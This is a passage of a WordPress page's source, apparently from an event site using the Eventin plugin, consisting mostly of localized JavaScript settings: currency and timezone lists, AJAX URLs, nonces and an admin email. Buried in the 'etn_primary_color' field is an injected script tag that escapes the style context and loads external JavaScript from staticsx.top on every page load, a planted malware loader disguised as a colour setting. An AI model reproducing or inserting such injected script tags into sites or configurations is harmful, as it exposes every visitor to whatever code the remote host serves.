birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"d9a0c6aed9","scanner_nonce":"932fb14fcf","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish 